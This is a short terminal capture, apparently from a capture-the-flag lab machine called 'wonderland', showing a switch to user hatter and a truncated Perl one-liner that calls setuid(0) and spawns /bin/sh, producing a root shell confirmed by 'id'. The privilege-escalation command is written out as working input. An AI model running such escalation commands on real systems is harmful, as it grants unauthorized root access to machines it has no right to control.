 hatter@wonderland:~$ su hatter
Password:
hatter@wonderland:/home/alice$
hatter@wonderland:/home/alice$ cd ~
hatter@wonderland:~$
hatter@wonderland:~$ cd ~^C
hatter@wonderland:~$ cd ~^C
<se POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
#
# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
#
#